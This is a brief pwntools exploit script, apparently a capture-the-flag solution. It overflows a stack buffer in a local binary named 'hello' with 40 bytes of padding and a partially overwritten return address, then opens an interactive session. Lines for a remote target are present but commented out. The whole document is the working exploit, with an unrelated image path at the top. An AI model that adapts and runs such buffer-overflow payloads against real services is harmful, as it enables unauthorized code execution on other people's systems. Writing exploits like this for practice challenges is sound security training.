 from pwn import *
lc = "./hello"
#rmt =
#port =
ELF(lc)
context.terminal = ['bash', '-i']
p = process(lc)
#p = remote(rmt,port)
padding = 40
addr_last_3bit = 0x9c1
payload = padding * b'A' + p64(addr_last_3bit)
p.sendline(payload)
p.interactive()